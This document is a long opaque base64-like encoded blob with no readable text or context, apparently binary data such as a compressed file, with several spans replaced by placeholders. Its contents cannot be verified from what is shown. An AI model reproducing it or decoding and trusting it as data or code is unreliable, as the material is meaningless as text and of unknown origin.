oL/[base64]/83YZpSOQP3N3xzB4JxHQ3WfhkjUhWHU5DSYfUm0gmQ0GblUsTsA7dzO7QTVrd3avhM1v1NC5rouYn0oV43CZutVh5yt/dCYldQ1yCsC9pq0jNoTrGmtqukS41zVYu08N2GoJJm2aZ1WaRVctalWa7XQPsTQCtDQqiTEbz3EcO0wDnCFbdiGSrRETPQGR8S5fjgCueyD/[base64]/[base64]/eF5ANl+dHeSWFYYcmF7MqIULCGRAzoELEIMLeMBP7uNTHuRU/uQ/[base64]/17eiuULMjjloBbqPhYDb2xZbjhZ09gMbyxql23qfqiAPq4yMTjlTc6MJAjqlq2FPm4Hl20Hqh7qsBbrsR5qMhCDJCgFWVDrZKDfoa1l/LVlETxaQ8VHfVzaAB7ggfgmUTjgBCYP+ajU7aTOSFMBI1BmCkaZT23muwORZShVU0XPF2EuJuxgJEmabUbbXvVmhxwIlYShG8HPyDPnYfszdb5JAf2PMzy8nkGSwC3cBqVnw7VWp7xQ2svQqQwjCdu9D+29bXgxHOuDHZtXenU4G3WFU/AGzDiAVjSNCGi4U2o+u1zjkkarKeWx1J3ukLbj0vBoJTiOef3EilYCV4w45v9OvwLI14Ed3pvuh1IwP2NAP542nSsg66Bu6iS4A/[base64]/LuAxvtB+nWHg3o4mSABe4J44cDRZOmg9b/kFhaxIzh/j7gYIBUPKV+8HOBY4AAmNLBMmn2VnQh7WlUaF7BiIYGzwEuWPU+ZvVTFgNpKLMcqAWXFQYAWLJRFoM7KLp2uIJX4IZGOOVfrwVVX3UuuIMFZ/VXb3UuYPagfnZXP2VmZ/U7aIQyGOUtO4deSOsN93YO9/YOZ+ugFdSjzd+4JvG5Nqb+VfHUYvGwEa9IM4KqkfHwKMitgwAmMJBkVuYf99QfZGYgr5m94zvI3ie8CzwlPzwQ1mz6Ou36qDWGIpoiqANcZXIsT2cxgWFFfTRI67WHCgF5JvN5xsN7RtwgFrfbxu0I86k3771UOINsSMUAYIBL+uJ1yWNX/4o4Jch0vjSNIlVpbSD0FutojAuAowdpHtPoSz/eij6OKiU/BsCAAoBYgdUAUF+/m08G7/ZdUacMWIgAo096PSaMU+djZ0f7tHf2HLhvZ78DtU97Rc6MYueCXVf7t4f7vNf7vV97a8f2RE4CdiiGZPj2wjf8b1+FDX9lAhh3PDP3x4dr/BXxYgoTREWPKQpgxSOISIODrBFDGb8fC6GBCGAnUEiBJ9/OgFc0xQbyCtrOUttIjhTbfsQZHCkAJuehPdH9zY54E06S0L74LSlt0+Z4wfsBJqCCAsCBIgiCBhD5kSd5k8dnNEd5kejn3Dbilt/tJE4H34bFAJiz3yh6P//P+exLxVos7zV2DfEe+k4/[base64]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[base64]/DS/y+8jywiyZDwQCbBD4vEn5fQCIYpCZbQAYZtD4owG0hQ2CmBiIP1yP8RCVP5yAEKxCMJzEs+REKwSCPmVD88m4kJ0y/[base64]/wy329HSXCWjIwwMb0g/+MeBWOGAx/DVuKKNWR5N/[base64]/[base64]/wOH1bkpY2XlgIdl55COgwAmOLmGVhiMmBisuWSsdEBMRwq9jSdUa6MEhyASP4IAJqkQIQn/9M1WH1Flfq1D/[base64]/[base64]/OUBrMEDwC0b4G0A4IAD1G0RNACz/iW4fIZgtAbgao67puFCYYBDaSa4Ji5waaEW8WjoQAcYiWFgECl2lCGShtTjQIDmvtEcyRExgC7ofsv04dwAMAAWu1S6WCTqpi5NCewpCJ3r8lQp/MJxPolyZtKH+YvuKgEOqJr/RVjSxQSJJDEVyLBMS95Se0lJkUwg1FHs0vUBhpXCFpBvB3QACHzAKiDJBjjPKnwAIkvyFlBy+a6AGZjBCoDAFmwANOgizzJT+7pvM/EVCcLv/[base64]/0+WTwNKEqRyT45gT5FgCfgEwNYd6pqOxBqkJw8QQ8dgAHeGGFKagRSAwAqswPhKcgdsAS6QDC6sACIPwRCU7xDcdE4TtSVvwADg7AZ0cjQwpbRZ6t5pKt+N8vsOrSmjMp7ULzbpy/[base64]/kgncTSS3JeJsNrV/VoE/CiivvTtYg/[base64]/FuvHcSN3ch9POjh08oQxN9jA/IjfdCPM79aXdusLqnmSRjjdG4uMzFIixQJg9ZxBfwUAcXhSpO+UQawCNNxAJ9tsKWzA+SJAMmyAIZcvCGR6gAu4fM93fQ/1ft9Aqz+1gAs4NAwAUxP4WTHlL/3SWi24VTs4ySCAtg0tqEp4YO1nhVu4f2Y4uW2408IHkKE16DQAi+cyiWdR1lZGsJJeqICCCmijZT8wXkMH3i7rXrOBMoNwsgr2D8wAYEpOTBfBYjdrtMatX4qoZVNBXyOzZWeAFBUmsxTOYjbOaf+o5IB5lmNGsG45tDNBAYxckEbAbtV2Of8Y66RhBJz5QJ/H/2/TnPT1Qr7C+X28uXG75pwfSEPLpvJwaSp0GpG8Qp9zA4fwwEw/BB7HJLAZutOtDMGQ5xE4xCu8AlJqCHqGxBEwgPNAAwhswJL8fHvVNCeLrxm0OggcshRQ/[base64]/9zeVTmxAe5RkpoBvTFE/R7ALf0EUPHZ3FEhnycjzzJL3dDqy6Xep/+RcARqOyOyHwslXd+7YjOP2LMaoM2+Hw/tH9BQIMZEDUUrIDzUGpBbEBSC/[base64]/GzYzHvOwvIYNZzYNHmdYE+AHDweAHHwuEMAyGyqnEzhowIb1A9pFYjs44MvXIAO/f2fLtgz4IN5y1xwI0KBIkQIFqDT4GyEwAwjWsV8PHAGGhrohmDB3UEA69bbCl6VXn81AW2K+5B4IfwBZLmT37+fSv59/f/+5evlvv/ruc48YZAxMUMFe3GPAQQYGeBDCCSOswMIKgMkwQ1aA4dBDVkwJUUQR0ynRxBNNPEXFU8A5oxg6lKBDRhgx4IEOBvqJoIA+ZFQiAGJ4iHFGYrTRpp9XkDyynyWZRCCZZDYoaIgOoOigAymwBGGDUvopxaArLapIiiuxHNNKi25IsyGH/[base64]/RQRQ1ldKmkmDpc0sWLQgCBq9DqBRpommmG8mZ6QetJYzKv9FKvMN1UdFBDNWYYtt4zlV8NYPgOLxdclQDWuWiPawVAXM2g21sRS8B31Kj4VXjeQUsAkAKQbQ20a3/YbHkcGqC2sxmWvdbZ5INwQJRrG+DtPHMX/s04+Nr17q54Z6C3iNmpy1ffU/8FuIFlZwih4IMTTo+90xu2LgKAD0AN+0j/LD8XM6CACETAAiHIYwvqxQMZ9MCROShCxRhAMSD0kAmlbGUs+xCIZkYim6EIZ6dQhjfOELQUnmEVOjsCBuiAgSMw4AxLgoaWmLQkBEjhalcr0w8RorY0ja0cD9FBRNS2NR0MQBnKaNsSNTi2jGgkbnCz2xWxiEU72U1Pd9vbF/0kE5fABHCBE9wZCaeooxjOUYyDCgKM0QxkMGADc/GXBkKQR3v5ay4b8CMD7kO5zGGFc2j5XKbAgsjRia50kSMVMd6iurm0TlWraoARJOCqIdiPdnNRjKtmcADL7K4IuvJdAmYALFUGq1iASAAVWLOt1hRhWbLZzAGulRjRdOY1/8XCgbZaUyxeZeAA4hpXuc4lvvfExV0H6Fa8cEAvHAQgVu4TjB3/ZclSFsAI9hPXefJHnPY0yH/yaUAEElixih3QYuscIMcS1MAEMcg9vTBYLyKUTwtiMJ8U4mAHW/ahdMRsoCQyxQhTtKJynGIc89halEDAQxDo7BXaeAWTNgACKPAQCgIxyEZ/qAa1JXFrchqbDorYRJU68Yhje0gTsRgNlbbpbVm06U2zWDePgJGnX4RJ31BRRqHe5Iw9IRyiDNcUxckiGb1ARh3x6AK8BAEHM3jODKqKAx7wAC8NcIEL8mg/[base64]/V+Yhl4FIZiE8KEJxttBTpEMHEWUBFFhQprWV4gxEuMEQQKq2kILAoSVt6UlRWsRyDNiJK4WpK1TKxAPjlMENtimeuNhTCe/pp2L821CHikagHPUnTLVnv0IgVR5YtQAYiJYDMJBiFT+HxQWYAVb/ZxAEHhihq1+FlVjvFYE60hGQ0OicMZ5EALUSICtfUeRbNxVX/[base64]/y8NiJjEGDjBu+Edb3mjGMUqPnSLr4pVGXfVq2BV1R1p50fpYk5zyYijIZ/E1kQimZGlW0vD6Lqvu7rukgkYbAd4ZWVQSEACRkgOG0Qpys2W1nfLmiawxEzL0EQLtbeyTQNcyRjjNYAzB3BAtmhpZsScRuSWYQ3JATHNBhRAA8ZpCzKLk67jxAfSVS3xwGB1R7te0673stejxUOFblbaPcLJtHt44wt2/S/RzZWuc0dtQLMfyIHVbUsE4Z7dfLZt7m3bp6092KERFTSEvVavQscBYB2MI/DOVsOymS3tAZ+UwBxoIgcgX23JwxTb1678tbedeQd/207h9jxKxi3Un/801UH+Yvdz3C1v1a+e9Seg971XnG9Ka+A69+lJBMCK4xz7EQLS9bEhKXXWtRqZ4Q0PlVzdAxeJ0+U7y3FBAvYCChVkkq8J6MCunOmsA1wP5DwwXskTq0porVzSiRXzzn+3mMVyJgAOmAGxluXza/W8W2zgFSobkD0JuGAQBiMXcNgDXdJlmWKrLgoNB56DCorABfYIX6jjAdXtX36gWxqACjCgfuzlOvDH68CON8bOmRqg9xRIukQt7TIG1IiBVOCJurDLQKqLnlbN1dqGQh6iGGzwgi4I7/IOGNJh18wLodKhhP6uHEpkoYyw8E7qHAbM8Rxv2pSBCR3vCSdvClf/[base64]/AgHam0dF4K7EygJs4SQPBiRiyAewepOruAp3OrhxNEIFIxT7aQh0ZSNXcLmSu64EGQB6pi7tqEActSAcDygcNau/8/04IfU1FFG/ATIgJnxDyEFIKD5IKGRLBrujysBALtZALKdIknMaexHDdXKAMUQ8N1zANYyzeMKABVo8BViEIVK8AeuFJ9lAPSyF9Dm0D9LAfVoEn2mIV+qEPow7gArH2CLEXCI7ImmqQiAx0FHERzWIZju/hUgcSaYeSVGU5SstVos8XG8BbfiDkcIOakoMKTmkGSAMxfgAzqicBpokVVamUXjEBejEDEAsDEINXkIc0CsAtr7Iu1QwQvioDog8UMoABAKA3AtDrhENdXisu/qXQZoAKMsC2Ei0aO6lfIjBVorICMwDqKs3/WEtBxI5fDkA6yvHsQG3UnGtiUpBAnP/qkViwBVcTHuNxHvGJGOiO1miz1i4EoPKOZn6QZkYoIH3z73BGCg3SwKBQIRlS8hxSpSJyObmoIyKsIvcEnzIyADbSDE3sI7HzBIIAAyitAOAtAmoo9U6gF/[base64]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[base64]/M7gVYX4LxJa1gQ/YiZC+HIVPtYpFJZtm3mYWr2QCefSaaaKYAc5q6qrnm7muzzaabbbyNY68O7AQ33HABTKBGAMXZaBxyyinHXAHPNXcCBtNpEIB1Gf8+LF55R2TXXjIu8iBhdSDKxwMG5jGo3xk2SOyheiPvt50L86mswSsnyzdfKRq0F6IL3T04U4MErngGhSvet7GHZ5RyIoo/J70fyGfErN8J5ZnXiwMYUO1AfemtVzQDQBIVwHIw4qBz1wyUkiOLAewYllgR/PjltYQlmYwxRF5ppN1GMgkllFX2/YvdWW7Z5ZcQFH7TmCEsJcWZBS0kASCAnAnnnHMm4KabUFwuJyBtOuD555ZvscIWlIg0BD0qZNCoGTc8CumPsG8g++y0Y2rTTZjexKkv2fT0aTZCEWUUUomfSkUQWl3kUQga+PjWBrVG/2qvM0BVfQFNRdUqMXX/pYXWWgysxdYGxx6LbLPoQ/tstNQmJi1h1C6mLWOPRVY/uJRhdpm45Hp27mikURe7UPOuAsbLNrwoRzrsdS/[base64]/ayZDkRje8LSlvTEqGlKJEJb/97UqM6ZKoisK1w5ElBC5Y/4oRKOcQNc3JTpA7CPaeQsoM2CkhbXKT56rmOcgNgXRDkIJGtgAIUFBiBTegnS53ycvZZcp2mcqJTjz1Oy6NiiwNOFUBGgCYDSCjWMWSXbEiEAQjYOVWN+IVSFzVqm62qgAa6B6xaJeW8pFvLeJbVvruMi32RQtb1YpftYgBGfp5C3/fGlcxOOO/0AQQNKVJl0BNUUADwoYXB03gAhl4r3zh6whJiOAE+vUvNQRsYBdMDlSUw8IzTEADN7jBEX5xgzgGwAa/OAEPysiNmp3wF1qEmg0Y8DE9mlBiErLhDm1QABMWQD0nLRl1eECUMqpHA2Vs0QnE6LITwjCK6kHhTP9IlEb1xLAXGliiEhW2xThaBwdPHGEbeZpGmVYsh0ocoQ1FyA0MeDGl2HEAC614ol7gBGdQmasMzWa2nXgpAGnz40wASb63KIYx6qFb3eSmJETOrUlTimwj/abYeRqTcGGaSR8x6QIe4ElOCwHFmlJZyss54JScy4DVPsdaQJiuAx2gBAhW4AhQJABRtMtlL3frS5z8qG260wlPfge8oYAJmcabATSswVtkfIQrVSnTroxTq1ZRZAZvoQb5IEA7aJJvA9yFpnaPtU5mRQta7VuMYuQ5JHpySzKQwSc+x9W/zvwvgAEdYLsK2pp4paM3C2WoA3Ug0X0F4AjFmIBxJnj/BOP0QQelQAUqYsiNClv4wgo7wkwZUOFfIAwDGviFhfdTtguflBsMmKoaREyijR0hiEjlhogv/[base64]/4XgLUT5rk7AW6zwfjd8RHEL+gSzF3e6c1vwa8xhs90Y+N5PvvjTH2bKda7SjObcAmUXf11zCoTGhhcKZWhDgXMEdhyBgcXoRTGqwY1S8JuKKGaBBnJcYQn/wq5H4DAqlIAdKlfYaCbssHwehuQKgzGG3aGOiB8WnY5L5+MDp/CFpSQWiV2o4lM9QR9iyAARayA6LBTzhUshpQr3wgUII/[base64]/ewpbXWdZWb3oZw15se8vb+GOAfMVNboCWBr8CTM1+1z0beJdD3vZyKHDy5XWvV6MUDZ66BnoRAIMxqEUY4PEvGJbDh4dcxzDFGXVkNPClPRGE0mGxdEDI//0D9v8nNhNVwmTRcSHut384QDMuhx0v1mUMImM4YAsBkHUMECFb5GQnYIAtdgNQp3NchB1O135WJmO9IHVb1n0MwEUl2CIlCH+/kGK09n9g52b/UjEVNhJdabMjH9UjgfQW2NZnfnY3c9N2fxN3VbIMcxdJgyM8lXR3ZLIUDUAnbuIUM0hKVJhBpFR4Wgg6GRAEGrECG/[base64]/4cDGMAD4MQNJdUw3HBWGOdxLDYd3dEdMBdWXed1Z3UCMhdD/[base64]/BPtX2TsGXbevFbdViP5MBX544AMpXl+CmGeWCX6MYQAMlfevGGtV3fdjnUK44HP/jQBi2YDbdFzAn1QsrVmEo1FPc8GHcwTBexA0uoGERZ2M2YAsvVjEd92IpRpkXoQG0ZjQk4nEehx0tyA22EJsVFoP/J39KUI63aHO2UGMXtpk/x5v9NnAc1gs4ECAfeIvYYZoLw2FaRo9cxGO24JopiGPEKX8fSGY5d53aaZDNgZB9UIM1coMWAVhqMxZ/9CWLMSBmo57JgCSBNoSBlpG2wJHYtoRMGJJjwmhGkAGWs5IoiT0AGqACypJ/BzoJAAUj8QFiyAyJEoYrMAKUwFyV15NqqIZrGE+C4XhUKaGopgFgoBMMYIfFIGtIEZVQ4QJViQy+VCzI8GtkUqJKQWf/wZZNMxIE3JV7Ylk4OMp7xlJYLeBMgbGWbvhO2JIYmQiX0SKX3nZPy2eX+BOK52Zu0Rca6ZIOp4iKtLGKAcZADpQvwvFvM2c2hMFDAwNYR/AvJehGwZgwOFZhLmCL7MFvPJYMoclFQsYNOtB9P+ecZPZ/MyFkybCbFGYDJXUh1bCbDzhz/FaBQdZS3FANKWZzsHmAH1QAtlgNQxd1sCmbNsanHwRiGvOBmeqcRVeQn3qqppowCIOQBaCQYyeeAbA2XZOe68FXtnqrtQoecVOR8ZmRy2ALSaiEdQeSYjImOehoT5E9TXE9AJqS2YOQhec5JwAICOoIYVhquLUBUjAC/yDAk+7DPkI5lPAEP4IxANBgrkgpO23jSyKVE6D3O4PAACOqE6QSlU1hBOb6hrpEFONZZ0rxr3lna7YGETMQAjeKozqao7oXiT0IpIAxpJZIpPD0luq1LXOJfJVRl3iZP05al/zUGdD3fH45QPpFUIHpbu22pQKGL/gyAexgNCNKFOMQLotZYQOTHLYYRBMFWLCZMLdpYQEAQw9jiydlCwO3jTEWRAYYmwyQmnvKMB6oBF6Ujd0XmxEiZbbYHDwQgwhji0fAgBZmtDYnnCVmY9hxA/xWDRHyQRN2YSnoqXCrnaT6qURHdAFpkKu6HGN3EWtDFISRq7cauII7uLqKJP+7Wki96kjz+QuxuS1a4pHDWkliUSoXEQBBYD2Yez3Myqpgd3indaBbUDsrkK0doAK4NDvXRq7xQ7HWlq6cdxTuGqK/E7NFAZUTARVQUKQq2l1ZdZp2xiNKQZ7TVaPR1Dbcta6Fs2yOmGfMi5ZCCrHtY4kdOa5Lej+euLF46bHhMhmeCKWjSIrpAhrSZ7L8BW/upqUqOw6u+FATAKYWxldj6kbHwQMPVnHRUAAv1kEJ0wuHqpm2WLMlcyJ1igE5O2b4yEW2qAZcxHD7dwIlGJu2gIsOQxTNwQDRiQFMV5mIqp1euzABUAqxOXDVoAH/tjQBcAPEWGG2EKpxVJxiEar/[base64]/6cDWtYcExa0sFliRRuaKhVEvXyC0EHAP8dw7BfNDPMdL0edJ6gx3tCz/271ciKGMNAMzV6rncp4AjpwcAUZRwWAVTZ8t6kqwwHpzu+Mwy5SAAumM36bDECcz/q8z/zMz0T8z4HbntOLbUwMwRC8DNj2uJfVg1BMFmlja5lbxZnLuSypWtPqJyuwArEUk6MrO0YpOxIABec6GWf8rUZKfJRRlLp0OLMsx59CuxBgu4fsFEWqr9J0M7F6AH+MFH9cm0thHDWKZzjhW8mbvMkGiZDsvOjlhsQXTwNtT/XDpN/Syde7P5ihfN47yvklviVLvgWUyqxRmNtHb+37qO5bcFwnMAlHFL/gb+5bY1PwYURrizNRRnMamtCMAQMcj